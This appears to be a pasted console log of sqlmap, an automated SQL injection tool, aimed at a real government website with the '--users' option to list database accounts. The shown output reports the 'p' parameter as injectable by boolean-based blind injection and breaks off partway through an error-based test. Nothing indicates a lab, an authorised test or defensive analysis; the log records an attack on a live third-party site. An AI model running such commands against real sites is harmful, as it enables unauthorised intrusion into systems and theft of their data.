 sqlmap
C:\Python27\sqlmap>sqlmap.py -u "http://www.zhzzf.gov.cn/pazh.aspx?p=1 " --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 11:25:47
[11:25:47] [INFO] using 'C:\Python27\sqlmap\output\www.zhzzf.gov.cn\session' as
session file
[11:25:47] [INFO] testing connection to the target url
[11:25:48] [INFO] testing if the url is stable, wait a few seconds
[11:25:49] [INFO] url is stable
[11:25:49] [INFO] testing if GET parameter 'p' is dynamic
[11:25:49] [INFO] confirming that GET parameter 'p' is dynamic
[11:25:49] [INFO] GET parameter 'p' is dynamic
[11:25:50] [WARNING] heuristic test shows that GET parameter 'p' might not be in
jectable
[11:25:50] [INFO] testing sql injection on GET parameter 'p'
[11:25:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:25:51] [INFO] GET parameter 'p' is 'AND boolean-based blind - WHERE or HAVIN
G clause' injectable
[11:25:51] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'